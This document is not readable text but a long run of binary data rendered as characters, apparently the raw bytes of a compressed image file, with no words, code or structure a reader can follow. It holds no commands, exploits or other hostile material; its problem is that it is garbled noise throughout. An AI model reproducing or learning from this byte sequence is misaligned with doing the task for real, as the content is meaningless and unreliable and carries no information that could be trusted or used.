Y�`�=x��~\*Fᴖ�'�� fH�ww��.8>��VE`����)a���6�PX����1U$�;J�I�� ?ր!u!���8#����8l�S�$�<�M]�2�����s�����"hl�@#9������V#,��9��O�Oz^����$���Fҧ�r9�x��1�y�3�+0"ʣ���v���*�̄`�2I��@|(�n{�t��(N3�g4Ӱ>��W���Y����=����SX� t��*��PG� 'p�<��z~O��vE}�L�h���� Z��ن3�l��m�1'�랝j��'����9(E#X+!���2��)����`�柸� �i�h-�0y�E��IX��X)����T{p@�d�ՒA�~��Z��#�u#npy��X�Y3��-�=�@1�6�� ¡�.Ns� 0k������ (�����T����f�����P� ����6��������G~������
j�� .mn�7���������z_�9���y��33�(�?��(��(��(��(��(��(��(��(��(��(��(��(��(��(��)�H��f`�$�译��ۻ�E�u;�#S����CN�����sx-��Ix���`G�8���?�� ���Cĺw����~$�>�d]3B���z��a���`�@��QY��N�c�����\WC��Dh����UQQ����mkk{�ڟC�O�X��l�<L����A�ͻ(�)�97��W���������A\g"�2l�)W�d��:7�}C�N��{�S�P��MR�_�A��9��c�0��dpl�f?(]�9$�p�g�a�G%�;��jRPR�t��w��=}
�=�/�q?cF��湦��N3���l���8��t��./�{��HuO��;��i�;�4�X�Q�8\�G��$�,� í~��X��>����|X񽯂���w:���]]��7Hݤ���9%�8��Y$�W;wf�����xs���l��k�9��!�VS�IϕRso�4ߖ�!¾>x;ƙv;7�� �<.��z��B��n4�刍$����v���O��8��/�+�g��_xwX�\i�΃�G�i׉Д�	!��"�i��:�$z
�Z��Ы*5��8��i��Ѧ����{�a�|]b��S�4�E�FQj馮�kTӳZ�j+�$� ����⟂�k��m����蚍���N��u����Λo�!�U�&K��@랤�~�Z� �W��ށ�|}���xw�I�|j�ǌuL:]�ݤRۭ��2���� G]�J�s��J?G*�i��L�0������(�AK��96��t���kc��_ML"�r��4�WWd�q�:���(Tt��%%�>�,�vڵ��n���۟J�O�_|!�>�.־+x�j���xq-���5����+�\CiEdRZI�e�T�����W����7	k}�?xG�`�?��tm��~�ٛ��I�_���<G��i�e��xI�ʕ9M)$�����RM����<Mⷆ����8�=�ౕ �F�zФ��/}���$�Wi�k�l�M�_�,�f?
���O����ş��^�|Aq���4�m�1DF��,��]` 	�_�Yȼ}�?x'��߈c�|O�[hvrx�i�[���d�Ylf����@����7� ��k�����w��� ѼW�|*��,�A��-՝��n�z섎C��+�1^y� ��,��H{�hn%Ӿ��*6�y0�������Uϣ����<-��x��6ɛ���Ԝ�V�9�Թ�.e�h���.��p�>x���o�L��R�1��Z��5��*u#���4ײ��d�^Z>mnZ���I2}���=;T�Z�!	< �;��f����x(�� (�� (�� (�� +6��8�x�Z'=�Ǽ?)�N3�z� ��� ��؍QfD(��f�|��r�-����O��n�=p����H��KI��n��J�|�-n�'��j�G%pB�S�� �}G�������G�\Q��OxW-���� ��)��G��$�'8��'׎( g'�2:Rq��c�=���9�?��J9�Oc�"��3�׏���h���qǽ .�8`���8�ÞI<h ���uy�ҌӸ��J 9�O�>�qK���===���08�qǵ=F[�t�(�d��x$����*3�s�����Q��/�@��S�!�p�*H��������U�V�F�Y����Ƿ֩ʌA�Kn` �*���S�kIn�+��d���z�N!?vہ��+)ݞ��J�h���X������\��G�ܒ>U}j�U2u�	����T7(H��g;�]{ϱ{�,֭H(2o���	$�z�2 S�w�QϠ� 8�6�'\ Õ q�*r���?O���i�|d��e���	F�n}>��*�
�p�瞝j��(bJ���8�q������aWݜ~��-�++�#�.�ʤ�2s���*��쐢d��qZR�+�J���h���ޫ�k�z�a�d����)jcf�L�m�GR"���RFr��![��V�ruy� �����H*Cs�?�(�h��q� ʌ��Vd.6�w3�=?¯�3��I�p�g�J����.x<�Gץ�p3]0�.�z)�9���
������F}���!�.�u���� =���UB�� �����g$���d���~�]�@8�#�8��V�S$�����E N��zۏ�YN6�
� ���}y�c�� &��	�`���eG�I�v* ������P�_����@8���V�(a�0���R���b1�� �� ֦�iIE�)=
���� $��j2��Ĝ���V<���#��Y�@���UR��}���<�D����$�d�����{ԮX���q�Ƣ�a� ��\m��20p '�Fx�= ���jF����{ �=�P1��GM�#8���7v�oF-;��"��� ���~�����^��� �G�F��� b���� 36�_+~� ����|!�!�&�⾪� �<�7?e��5o��*mn�<2�_�_�K?�)�$��Q�� �����
(���h
(��
(��
(��
(��
(��
)	
	= �x'�?j?�������'�~1�9���!����D��m4��D����]V2�C*��) �u��~eU�˨N��rq�e6�ݵ�J��mO74�r��^u����䢥Vq�'{E9�����wvvG�Q\��|u�Y�� �|]�Y��>��u�p�p�
�pAǽaV�Z*�q��4�^���>#��Fjt媔Zi�5���������� d����,<m�[��YxZ="�[}
P]��y����l�3�;������WZ��K# }3��̿Hd�0��?xA�d� ۼ3��l74���h��F�\�*FZ]kc�^=�G�5��|s�}W������&ڋ�F��^�W]lA�W��� '�o�e��G����>�t� K�3�^���b�Xah��4F�F3��ɵ��� ���t5�\I��f��x��b�Rpn-�[;��k�~��<w�~#d0�~
�����R1�S���R0������p���d{ׂ}q=������i��������_���]7G��}����+��4�:y֛6�2�*��m�y�I$��?�7Ǐۛ��A�~7��Y�O�������+�5�#�%�Q�	�i�{��Lf&V�˨Rk�?�nϰ<��VͰ��#_�u���wr��U��K��O��6�O5�'�!��q�ǼT���P��GNRq���#��7v)���D3���8�,� �O� f<I������Z��Z�z��ስ	��+���f(�&�"�rlW�`��0܃��-�z�$�l_E�� ڣ����5��5[iP�Yc��{��[e9���y^ �i�����{O�ѣ̽��Z�)�F��Zr���G����Ǌ����5��c��N)���u"�F��;%(4�����6��կ�?�(��^����|3c�\����0��L�#�_$I+�xH�������%�%���"�FS�`FA���'��Ye�Zx��7�3�����_� ��gљ-�wP�v�&�Ό��"�YdU,���"�� Y�4:?��/��]�i:F��Ŧ����b����%�%2���"(��<rk��8;�8�<=�����zЩ�g̣(%R*<Ҕ]�y=�oy�e�}|Y�+���q�W��ad퇫FS��P��VN�GQ��yT���ԭ�o��� � � �j��I�xC�^����&��N���h�#���9��o*HR�6�� RΥ���7���z����4��w'��ٮn���SM�(H�4�[m-�k�Z�ٔ.]Pb� ���^�)��Y8�%78�ϑ4��c�N�W�QI���>���������>�iO0�IST�O��-���ºm>_e)6�2\�3�j��cim�NĀ+��+����/��ο��X��ki�v1]iڌ.|�/ �M �23ڲ$�K/�wx��d��o�Qğoo�3%Ċ/ �E�x68���f[�'�9ؿ����o��'+��f\A��)��}�&�Xٵ�(QpW�~��5����`��FK�p~3N�-�
��|�R�\J��[q��n���Y��{���>����6����[▽��#��S�K|g��{��}�� ���/ƿ�G����g��|7�W^��f�k��v�ڄ�Z�pyD����}��ʤ|S�X� |7���.xx�ľ2>�d��ߍS�����^� <�X��`t�����~�C���?l�-x'O񭿅�+�j����������9_ˆh�L�(ā�� s_�ǈX��?��bj�0�9�ъu%��e����MIJJє�z?�c���1_J�W��hKK��t13j�*QU�*���w�()BP�Np��S�_������!xZ3��D|*��]�G������!m�i�#�W��� N���_����!�7�|_g�x&}_�`ү����\A0�υ���|��j����� eO��.&�a�/�P�*�u�xoHK�\�\\�s��l�W�w��\�K�k�4߅Z���N�C�u�}j�����wo��%Ε��Z��d�C�N��C_˿G�pu?�R��66Uk/kVT�(�c6��
Rm�Z?�Vm=v?�>�U<H��fiO���\(�xi}_
�7��Q\�jׂJ<��� f�qM.[�/�ٿZ� �o���k_��|��6���Ե��mr�Ckk�DM����_Z�r��v~�?�M�O���kew��yZ>��\Y�v��Zr�->�/'��C|� ]�Go��׃~�����p[4� �� ]_ل�ӵ7%�wę?)���<t�O�`��>�l]L+��[�>H:�n1�g��NOwd������P�+����-�<�����ԝ7���Qa�R��S��$d�#nX�M+ɟ��O��������wI��t�3D�C�9������ũQn��[kyex�����*�n
� D���VbY�y''�x�\���4{'�
�S���1�򮍂�b0�*�z�ҿ���s����5�P��qQ������iO�sr��/3w�WC�@����� S�{��`��8}j�jJ�2��O��8ӟ"���9}�(� �X8b����x���>�<��,/5X�� �c_���� U�h�c��ޏ�}O�\O�1v~֚_^~�����=+Ϳ������3�� ��]a"���>	=���Y%򎿫\�Dv6��;7��R��P�åv�˱��я�e��LElp��R�HF+��薯C����e\1����uUQ��MZ�{F�RR~z'�ս�?���).����_���P�(<3i~c
����t�q�0������pk�?�?�Tω���[�5��:�?��9&����V���3�����͙�����遑&K�ӎ��}x�|<���"�Zq��%ԃ���(�T����-5%u����}0�Y����'���9Ҏ	Q��t�S�q��(����I8�QjV��K�o�
M��>~�^�n��f�k�z�SxD�4�Ww�iw��R�Ė�i�F�aB�
0����Z_�n5J��O���Y��]�^N������g�I�UP	,N ��ࣿ��d��m��s��������M��Y\E�C~���`��'h���4%�|��8s� ��)�_�����?������?�D5v� H��Y���۴v�2��!���dFRJ/�\�|=h����UiJTqr�)AʲS�Zn\���%%$�(�]7$�������#,��1�ׄ1Yl0�E;�<&��������'MǕ�Տ�?h��+���#㖵a�
��2�'���hV��hQkpx�HmƢn�h�w-�(h��d�����@� ���>���C��3�߇�~�Q�d6�LV�����!���(��GTb�\)_�gb� ?���|9��ڻ�_��#���ց���D���M�`K=��� �$�$�I$��-� �.|,�g�.�-�J��kOƞ�4��:��u7�`���^�K@��8�#iGͲ6P@w�>!xs�NY�.)��J!��*S��k9�PPu����M:�I�uN����^5� �ߤ�~�g��B�7
��E�XiTu#���){��h��+���R����Ճ�����JƠ����I_�G��QE QE QE �t�-���@��� �l���9�E ~h~�w������:�\�yӭK2�5���'�s�?�z��|�����|�� <�?� ���<�C���,c������W�y ��݀z���k�O���e��kJ�� �bR�H��GP ����Q�NzS�����M��C�O~����Q�P��8���h�{���i98�����R�Nz��u<�GA��sO�G^0s�8��j�E�t�|0������u'wC��C�V�r��X� ~P9�0�a@��A�	��pۜ� �jO(`�8<��A��߽e:���%�Y���1����W'Hh�<�d�p3��>e=۞[ {�.��� T�{d8@��M9�1\���D�z���*�d����6��9$F{z�/�"���ߺ��C����9\���{��0�m_�)�� f�q��-t���Y"��k��=9�F*$d���e2~l��j�:���Q���+L��S��oz����H�����~kŹV��>iI=TV�=�3�2_x�;�,e
j0{9I&o���^���Z���]B��Ak����ܱ�����@��|!�K�
�|6�i����G�oG�Ku���#���p�L�Wp#9���{��(g�mat9u�j1���J���Ku���6ݠHA%[w
+��_�I�:�����q��������c�;��{H�wy����^67�!R��q��L���B�ə%?%&�m������ �G�	��L,�|Q�Ub�5��!��H���^�r����A����_���~.���|;�iڽ��47�U�w��g�䍊�~3�l��I7��j�U��-S��H�H�!R��������?66׷���>6|�����h�Ũ����w�.�z�a&+�b��nA���s�8ޤ�.�2�������|-��ymW	v��_��?���;�\ �	$�iB��8�OR����� �C<-�@[YxC�1YxO�7��m҈t� �l��ݛ�|�b���\�~�é9%O� ���}�0��P�#+���n~G���,a����TVe���@'q_OsU� �Ф{��d!r o�-�d~uFTUem�>0[8�'�޽����e�G$��� _ʫq9##V�!P1P�?S��)�v� �w8�A������y����l�Sn8����jԊ6~�<ry��5[$`|����P"��{�Fx=�U�A���O�� �U�#%q��n$=����8�:��@�xlȤ�9��a�n�PFr��V�xrcic�0;�V# m�l��#��Ң{�`C8�9����� >������e$�zS�8��� �G��w�8 �H�~��|P����ҫ�a�n%W<� �<�� �J� �`�9o�0*�fA,p�7J.�Î��p�HB0= �ካ.X����
� �Ҭ΁K*6F0=O<�=���m�Is�jU$�U���z8I-�6N "�� ��������<TD��H� ��`�m���ӓ����3>\���q�v��Z����\s���s��d"�Rg�~�$�����T^$�̤���^���G�F��� b��x� ��[���?���7cnO�/� �A�k��#���o�Z� �OV�� ��[�S� �'�5� ���
���Nk� e_� ����1��*O怢�( ��( ��( ��( ��(�	��|��������l6���?k���T��y�[Τ�s&�IVRz��AAb���⦛�W���o���İ�7�WzŬs%��O.��{�s%� z�+���!�s�ߴ��-#��K�{Ś����5۔il�+S'��j��� <�͂A��#R]��_���n��i5O	B�i9�H�kU����G���Bs�^x�S�|����b�ʺ�fݾ�A%� O%R�Ooq�M��߱��/P�<�� j�
��^	<i���x�R�����P�H� ym<���Ϗ�|�]�1����#̱*;�CJ�� d�8�x���������m�O�m��4�>�����x�F�X�՞��Xa{��x
�u%���̥\���Q0?��,������][Ma�]�� uȵX�?�ɧ�J���7.q�k��3�|W�P㌧�C���8ʜkF���=E.YJUy�T�ʚQKV��8����fx�8�6�"N��֜kO<B�7��()ӄ({WM��M�ɤ���n�W�¿�>��n�I�+��H�d�m������=������־ ��¾��^k�0�����uR�e���oq�!���ھ�� �������0x&� �֡u�x-�[�V��گ�L/��7*�Y@��8��''�	���xg�t�_��ǿ���w��dxz��E�,�ɠHėW� �6��T����@?�a��xF�>���P�US�(R�Z���	J���ȥ�%d���ݍ�<s�V�0�MiVʝ\=V�*b�ѧN8���B'Q){WH��ǽ����/|
�G����&�H�t-2K��kE�� ķQƫq��J>yf��9,HP�W
����Y~�z��u_�v|� 	։������it��y+%�-0H�2���U���W�ǯ�S���w�-kI���?�gE��uy�x�P�ɧx�ĺ��}�����U��������v⿘7�I�y�If�̲K#��Fc��ǒI��5���πX�i�Y���U��B�Su$��*��9�f�5'�n)$� ��i�]���p���=7��w�qXlV*���0�J�K��Qӕ4�IM�r�ZH���=p@5����#��M� �� �=�K-{O񦣩�_�ޙ�6���_���u8u��m�l����%�p}��C�8�XV6C�+}��b~ںW�⯁�F��A�h� <Yqa��ǞD��Ώj��Oo��_B�a�	�a�e�s=��<�8����UHcq��q�O�Q�*�4���_4.�/u7�� ��K�Nϼ$��ßҫ���SX��:ѡE�>zR�5�U$�y�6i=_�TM14��c�"l:���j2cv>�"-����^�� ������� ��ŏ[�^��-�sadT]�.u�(-��-�4�C-�.j�� �*̰��i��{yRky�1�٠�&��-�+)Az�gB�ί�����:qX�~!�����i�����c�oB�Y3� N�k��8yq���G�~
�\g�����u,�>H��v?�'�?���J�#�<^���'KK�m%��+���ӏ7�nR�� ��~�>x��z���ǅ�!�x���9�i����v�<V�j�kr��%�$�'�Q�(7��Z��s<�ڮ�|�>�-����c�2Y���j����炾xK�����΋�R����:�6�׊m��Y.�(m�ܶ��mPK&�)�S�We��طƿ~�x�� hK�xS�'�kB��4h��y5����ͨDfG�=��8,���(Wue�<	¾�y�{�
�1UڔZ�':��4���y)E��2MI�m�O�_�s��O%C-�y�T)�x�e/�ׄ��u�6��ԡ�����	��?|/�巈?h��ڧ�,"���|1��;Úu��1	`�jȳ�,p����d)�}�@� �^��7�i?�"���,I�]�3P��a���rG����� T�^�և�?�?W�O��W�{�|F����5!��J���6Zi��U �܊���O�>���
|#��/i�-��|7��~���&�/n�K{X�!Q�#ƆT�e�qf2����p��;3��GK*��NXzo�b"���!쓴e?h���H������U���Xe��҄(ҧ������Y%h�T�4����HRT���g�G�t�M�~/�����|Q�i�Q�h��X�RǒB�<�����t�׉�/~Ѻ���Z� �<O7����2ç�M>��^̣���C�"������0�������a�[��T'�ۙ_��}���)� �����i�䑀/�7�o	��-È��������z�CfَQ��!�*�T��ћOW� 7�ӊj]���#}xw%�/��8�4jQ�,F"�Z�aR��gm�NN2�E%�H���M��E�T1��utQMcgoo!�����V��Q�Uk����q�� 2�P�,� orO��@d��+ه�@���?����� h|]Ҽg�x�L��7�};P���~/��Z��s<%/�<��U`�<�����R��7���ٻc����� ���"|a�oŭ;�?�i�4h��ﵻ�Y,���c��d�٥2�cX�gn�~G��n%�</�t���Sq��� i�g�{S��w~U�g+�+��	�>�;�w��Vʿ��,�1� e�mg�vr�8SJ6�|�I���mE��i�M_�cO�K�����:6�?�<[����NJ�tP��{���� ����M�oZ���-�'������k�xgJ�M�R����{�PF@�.N7�:����'|� �o�O� i_ڿ�bG�=�� �v�ҥ<�g��8�
�����)����d�>Y|6��sx�G֯�Iy�?�x���k9�ԅ�Hv�ģ�U��s�_��g4��'e���V/VխJt�{Z�K�:��U�r�$��{��?�� b2�s��> ��:���:�����)(���m.wh����-�z�/�؄n��g���S��89���zْ+h���ON��P~�sCo�\~�72��R�$�Y\Gj%� �5�/� 5���Q�x���O���Z��pƾ/�%����5��em}���l-��`������Ǐ3�|R�r,�ъ�9ԫ$�)�U�m�vݔb��{��_�}�f�o<�,�[ԓ�#N�4�V������E��9�#�rq�����gC�88#� �_�� ~�о>��>���ګ�w��ڥ�1�^����kK���v���Xb�V7`�����>�� $�d��*��τ����O�Z���S��%��Σ)��� ����x��we�-!<�W�x�5]�z��X�+^Ҡִ�����U��)<��0܎�� ���ҿ�x������OR�h�4�{:u�Mh�hք�jGG�T��n.��{���*�S���	�Nu��ڶ�){�-�V�)��8��V��+/�c�
G��S�U�Ai��>'|C��u��K֦�OĽY5�z?:�R��:��[��Y" �id9��:��4x��7ċ� ڝ|8�<+�ݵ�K�k�Z�� ���AM�Ѽ�4rΫ �_'H���X��Zi��4u� 8�5��� ��7��$|S���x{J�O��� �R��.�l�VW@�>*���D!рe`@5�������ʎy��R���JS�URs����K���J=6?�o�c?��'���-
��>�)�ũW�&��pU�ܧR�9]�uWi���O�F�g¯�����d]3Ķ.�������!4m;�6� h���K����J��Hm����d�����Z|/���3㷃���~��_�6��YK`���2HG�$�1�YY����$U���2�!�¾UN�hCै�:��~��)>X��ণ�����38;9��5���|4�UpJ������ah޽e�ӂ�co�V��J� f6�^����|/���I�ޏ��Zd'�];G��N�Y%]!�ʍUw;fle��I&��#���%���Ms� l�п�S�����~R�|�A ��H�Z���������_�O�G迲������xsU�U�>Լ?���Cgt�^|�i$�B/�rpO# �C��Y� �ξW�A��W���#uyNX��W�J��l�8�;��K飅�sz����q9l�Jϖ�8`�|�M�)m�/�(W����� c�� ��~�� �������p|��knWa��������~��_>+�|s��������q�ɭ����c(�C�@.V8�3�w6HU�s��m|�>5^�ͧA�}2���)6�O6��n�znd�说o�[x��V��+�9�Q�C���Ӵ�N�i5���˦�70�<��l�飅��Y:�lV;2���^�-�N-&��)4�j�����E"��ik��?����( ��( ��( �:�J}h�W�xt�؁��>��hxbԜ���� �}���#o~~������ ��&����/�sxI0A ����j�&:���q���klJ�p������<�(x��";��]�8��Y�e������y��c+ǯL���1�� ��a� �c �ֹ�g��/3��!X��z�p�5:C������L�� ���{�QK�����0O��_ʳx�+G�_�����v�_#pe�&�
\��@�
~��:�>f�(=7`��5F�_�l�-����vǜ98��i'̴�T�D�@��~?Jw�>bz��׌f��^���/��x�FѭF�5+䱶�$~�B���Ͼ$��d?���C��h���Ľ\�G1�������sj��_��8I{����>�gTb0�!�3�J��� ��~�����f�Zӗ�G��k	h��yr��SL�z�˼�76�$◉� ��.���ך���Q�4{�Z=¿kզ�^��b��(
]� f���W�5�b�վ>���-x���ܷ���<Q�K&��}�Ώ��c,�(�x��GTN��A���\�x,��{��GMo{_���� �N9�)晌_�i>�s���I����2�ů�O���~�S�6�^}V�Mfkh��<Fwg0&s�ڀc�S��|�N�5�a I.w)ql�đIu�r������ᙼ�E�=���4�m,� c��Y���8^�b0,N65o� dۭ��}"�i�;����q�v���@��#5�����US�R�oWgo�� ����Ibs<��}_��cxǙ^���6�F�z���ӼE���zU����H���M���ڸ?�`R�2��<�� PMq���
'��6�ս�����[+Kqs#�Iq倻��,� �����ß�y�/R��v��\�P�֭$SH���;)%�m�#~@���k�f��}Ě�6ڈ��Z�-tx��˷f$��Wy\�O5C0����ep�֖��k[����s�Z�E�T�JXZi�]$�k��Z�7��w��'�^�sh�=̱\���w���K#A�C3���>]�d�~��O�_Ke�T�no-d2y�d}��+�u�1�'��/�xrsj�2\E�c���RHC�%��8*]�g�� ���ϊ����ɶ��`#[�l��\d�8f' 1�L��:t�������~����W�ʮ*j��yr�����ݻ�����8��$VՕ���W_�H�[-E0vK�(����+_�w�c�P��4}'�^=���n^��G��-?�P�{+�>��q����e����s_����;�S�>
KkˈSf��L�ousf�1�h�y�����?e�+��ŚW�<o}z>��m���w-߅��v{=R'j�arm�
��0���İ8ē�$�}?�ψ�~�m�ʥz�M����� �?������FR3��6G� Z�:�K��.(q��s�+����_�\�Rk6�W�.?�|O�F�cys~���sŵ�[.b 	Yr�I�Se#�6�n��¿c�Z2��T���5j5(Ut*�In��PA�
�� ��crw3+��Iܼ��*y��0@V;I�v�>����	��I#� /��l�̌f� ���C188�=���Pc�`s�\�i���U����d�9���5Q�) 8��=����rN�^3�p01��S��(yNFIo��9��SX62��On;~������;rq��T��b�+� B  t��d�C����{՗pA�2ps��8� �U)%EW�FG^>��լ ��$�ԃ�?�39��#�s��� g.x�m����nRH���sY �=� �9$g?�F 7a���֤#����H�C.�*z�;;��m���r{�F����9�[�Iٸ�;UgRT`��?ι���E�Q԰��:�2
�=:`�S�2pI#���Q��P:cӊRWV.�����[hQ�I��Cc�s��q�i�0��ن�DCrH���v�Vm��~�� �n{�"�)�� �5�}O� w� �m��_�)����ku�����/����E�U�� �&��?*����� (�����TՏ�\��zXo�� ��,�����Ni� e_� ����0��*O怢�( ��( ��( ��( �����}����V�Vv�������ommj^I$��UUPIf  	5j��㟃a�����뫇���σ5?	OwZB�{O4c���ݎ�n��WJ�*|����+_�-��m/e�����L}\Uj�J�x�No�Ni7�Y��;+����?
�����~)�z���{��W���qj� <Q��0��^[v�a�C}�ɐ,�n'�7����0'�~��-���b��G�/�ᶷ�o�q�{�Z�����`u�H�k8�&�ع˯��K�p�?��>|I�����"Ѽ�k�4�v�÷�4�5-K�6�4�F�NS�,�����;�_ٗ�Η���4���4ԢҼ	�@+��gaYu�R�0�8����� ePM�������¨�u(��O�rQpu񓕤�M(N�b�5�U8���M�3�W�<p�w3��<~���q8�'K��X�r�t�F�s�|EG.^^wZR��/h��?���s�@��?~)�,����^���Uh�="�V�M%
��d=W��?aO��V?>"~�?����u��Ю��7�u���^2��;^��a�h���PFےK��p������[�'������g�<w�w�M���0FTYےJXڹM���H�;<���ە�W���^���f� à�#�ͮ��|I�!�K/	xiΓcu01[[̗&0Y�h�R��}Ę�X8k�ԩ҄����~������չj֏,#mW:vNqg��g�3O�w`:�|EHe�GO��G6�Jn/ٴ���y9՝����]�S��u�S��O�������-�ռa���/j6�F��^	��}��Ȩ�mn���
�F��]�~�S��/
�1����
i����U���w}pGY�%i$r8�P@�� �G�_�8�|�/����>�կ.|9�[]�L���~X����-�X�F$�"���G
�.I$�?�~���X{�g^�|	�M�Z.��<zm��O[� fYZ��*>�`IH�r@k�r���s/�-�x���q�xw��BK�Iʛ�:r�N�_��e)�J���G���5����ǘ�
�ju0�g��^�V0�B�aZ4iW���y���jB�V	sr�7�!��[�g�5����'��_�9l6E�흱�~f���ן\W��� G�"����qk*��p�z��Tä�/�4R�XpCD$���� ���#P�����2k� �A� ����c������ӗ����/��?���&Ɯ���w��J(d�5��c�v���I�$�s�5�� �M~?Y|x��|@��[��3�_�����KK��e�MN�2	d��X���㵉��+���-%�� bo���A%���Q�������~��������N���>9o Ŧ�����񆱯���c�
���H���,Q��:&x���w����[��M��B�Օ%Vq��Z�]IǙ�)F0�m�Tzj�׾���9������)�b�bp�W�xzU*���ê4���	ʤ�^vW����_|W}�_����-��<'�\�!%��tkm0Jǻ8�I�&��� �F��g�k㇍��$�[M�d~�d>&�Ֆ��s�Z�5�	�'ʘ��*�+*�n�|��v�5��~�7?	�{����}����:���MRh�..�2v���Y6d��1�������sS���RԴV��.��h�� ��zL��ڋ$����%�Z��e`FT���|A�h���d�eF�L=JQ�eu�S�~5�N�-mt-x;�x�� K��6�Ef%W��jFup�+Jw�]�Ӻ��I)t������M���C�W�2\�|9�S*�'������ѧ��D�G��{�w�/�G����moy�N~�v�pCskq��QOoq��ڽ�ed#�~��Q�x�G���׀t(�]K��w5Ĭ|�S\��I�Op@i�%*��p��QUG���t�?�"ѧ��|L������M]Hj6� b[҄8���
�s�k��|�+ϼk!���)ѯB�;I��R���֑�F�IپW'�;]�>4�9� 	}&#���X�Ʈ'	���E�*U�N�����8ҋTi��梟,oʿ]��h���� ��-t(  ��_� �PXh�?����kVVw��?�C�M&K����v�E��wݑb�u ;r:��������O�9�i�W�&��]h�xJ��=��6Zm��Y��o�+3��v�gV���a���+U���v�K���>���_a���h��G����[}&�nXymsqxm����,@!y����C����*�I΅Zq�9��J�J0�Qrm˒��WJ�~�3��>�S�|F�t�XzӥZ�Ui��:�Nj*1���v�-'mm������q�M;��71o�_�w�J:_쉥_1�׼w���0�O�s��#��_�X�O|��_�_�G�͢���6Դ�i���Y�nP�\��s�\?K,R��m����SM|�J������,��6��	-(���� �:�h��9e�;�
��k�'�_�-�_�_��ž�d�n-�k}D��ųT;�q�4M�I�����
9�Ʊ��i����)��,���֜��'S�F��4@g�f��v��Ήq��\�Z\Z��Ii.��l+�I
3�����{���Ǌ��� ���ն߳��	�xVa�_↑%��ݤ�]�CC�tWW���� �onF
�4���L� *��������ڪ1����:i���NJJ��N)9[�7ou{ֿ��>3�O�k7�0�G+ùʕ*vV�m�=�yV��M���c�y4�{<ߴě��� �(|I��W��^+�]��Ǉ�TMm4�M�<"�RlO΀)푃]?���R�^��o|]�|$�D���e������Z�#�8$�XDj�	gbw��t9�σ��!�y�֓��ᗇ�� �����[�-��� ��p-#w*��T���Կ��f��''�t� ǭ��G���g�o�s�!�mA4a@�b��u������]���o�G��r��zP�<d��ha���O���)95�U&�9.�JK���ۀ�Z�Y��|;����[O���^�[�ԩR��J2���
pn�9B��� �s�^3��� �V|+��s�.����������ٲ����yq��ګ�e����~��� k����3�^��/�m6��D}I�-w4�I6�<��!�{� 5��_�֓�B�1��?����� ��ox��w���"x?Tv���WZ��O�꺾{Z��l"oLK�VGO�8���fY63�����b�Nx�a*j2�U*��ԪE{4�'7eyKD��<9�̯�엉r��p�V:�1s�f؊��P���W�R^�Qj����P��V����5��'.�ca��ҟ~$�$�R	�W��_��pY-����>E[�$Ƚ+������ ��6�	�_�~42�������Y��!D�W�rM�H���z-~.մmoĺƳ�� E�-#T�{�_�߾�g���3����HaV,#Y7:��gr�8��_e����o�qa��EwK�έ(��J����{�U��t�����H����,�9༟6�I���Jt1]��WFW��NT#?缛?����v�`�E�E�LHHX�����%�O �?Z��G�cҴ�l��� ��P�Ĉ�UUG    p+�i� �p~��5���7�����I�G�}j1����儾8�b	q��Ȼm�K�:�D��Afx� ���oG�މ6��M[N���c-����G�i���yf�����
��_���.%\8��X��M{9Jܰ��T�Z�G��6�u����ǯ�>|k��S�0_�R�N^���V�F�%5%�+��RIG�S�[?�?�v�nz� ¡���O��5���� ����A�SRpG��q�k�=x/�#�Ï������ᇋt�xJ�w��j�Z��7ZS^[��r�3�$ʫq�b/��|s���<�_�_�A���lS�����1<I��5�3%��Ħu2K<@U�n	 ��r��8�����)�a���S�uT����M�[�Z)���ks���2~�cc�D���P�kT�p��k�P��$�]�$���dޏ��� ���h�K�٣��Íg����� ��*��rjIw�K�ݳ�6q��4ڎ|�B��p�⿑����� �vG��C�������Ƨ�aԴM����$���^���s�A�F�h���L���b��=e-�p�c�p�>X�SĵR���9��T��Rm�iYs6��w�����C��W�Y/q�Q��l�*��V�A׫���8�*җ3p�c��)�%��� _�2x��\�0�� f-�8�� ��]G��� ����;�	������6��ᯉll��<Y�G��m�����قgv��RH&ʎ9V�c����ҿ��ߵ�~�?4ߍ~�/�4π:�56�a:��[����+*E'�5+�<�!�$E��~~�� �>��x��i/�}/�S���$�6W�֥�{]?L�}Ѥ�C��,��A�.A�֗�yW�����N�l��Ղ�F�W*U]i�)O�Er���'�ks���qn��� ��Ŕ��nu�U�lN"�c^�p�ӄ)�˝.K�1���ѣ��'������WN��#tKk�Q��}bj�Ə������SΖa�^�_�����RO�_����m�ý_N׵�R}S�&��f����p������Q��}��\�j������>�m��k	����A�Ş�,�𿇬/�� ��
�����@��/0�H�&B*�p����W�߈������~���m|cq�K����o�\_<�P��Aʹ���'U ���+�G���������x<?�+P�Qt�B�Z���j��J0��v�S�x+�y{� ��qϸ_�%fXϯ�X�R�OR�V3�1t�iS�I�5�3j�U,��2J.z�}|��.�{�?iO�������h� �[K��O(���I䴼�Y@�K�|��J�%Gе��e�̣0��f4�1g*s��3�q��Mj�G�� [2\�,�,�	��U\&�*Қ��N�T�$�M^-;4�٤(�#�
(��
(��
(��??�̩�����_ۧ�lŎ �s_f\x�B�y�ֹA�*ȯ0��Pr{t�����/���][�엥�3Y�Þ0ԿkM#O�n����B��ҵ8�/d��X'h�(U����+�:?�&�W�$0��� �� �Iit_ht�&���̨������p=�Jxʰ�������Ҿ!J�G�i+�>���G��?io�� m��� ��I3���v>�q�&�T�vϡ��~"� �e`���L��ǯ�m���K�N�p���L��8����<%� 0���˔�<t~3�f�9�Y>"|V��&g?6WLK7 ������O~�߰��..�)�9��cѭ��{�k���>��,j����� P�6�q���y��V�����(����+j?�_ρ�,��K�!�K����~$0ۿ�~�4�_�!v�k�O=m��2f]� �D�?"Q�s�	��?[υ��>,x�D��Q��,Xpmq�ȯԸ|I����������]VOK���-��%ƕn̗��E�J�G�7��7mޤ�o�jO���/~�^���ׁ|mw���b��Q���� m�E�[��W��Goem�����ñ�d���d���|�� �
Xw9.Jn��sis�Z�s>+��P�?e_�����ڮ�O��+W1ũ��(�F@}k��	��z�L;�5�N~!YY<��7���b�ċq��]`#,r8�����uo鿳� �<�[x[��{���X�<K�x����'�MWJ�����&�5�4�3r���:����Fx/
